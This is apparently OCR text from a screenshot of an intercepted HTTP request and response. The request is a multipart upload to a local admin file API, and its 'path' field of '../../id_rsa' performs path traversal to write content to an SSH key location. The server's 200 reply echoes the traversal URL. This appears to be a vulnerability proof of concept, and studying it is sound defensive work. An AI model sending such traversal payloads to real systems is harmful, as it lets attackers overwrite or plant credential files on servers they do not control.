 Pretty Raw Hex
\n
3 Content-Length: 297
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 Authorization: Bearer 8b1569dd6967411ab76b02ea8677de28
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryllisARk9GtqriRXO
9 Accept: application/json, text/plain, */*
10 tenant-id: 1
11 sec-ch-ua-platform: "Windows"
12 Origin: http://localhost
13 Sec-Fetch-Site: same-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryllisARk9GtqriRXO
22 Content-Disposition: form-data; name="file"; filename="
111.jpg"
23 Content-Type: image/jpeg
24
25 flag{ssh-key}
26 ------WebKitFormBoundaryllisARk9GtqriRXO
27 Content-Disposition: form-data; name="path"
28
29 ../../id_rsa
30 ------WebKitFormBoundaryllisARk9GtqriRXO--
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 trace-id:
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 0
10 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
11 Pragma: no-cache
12 Expires: 0
13 Content-Type: application/json;charset=UTF-8
14 Date: Sun, 09 Mar 2025 06:50:33 GMT
15 Connection: close
16 Content-Length: 86
17
18 {
"code":0,
"data":
"http://localhost/admin-api/infra/file/31/get/../../id
_rsa",
"msg":""
}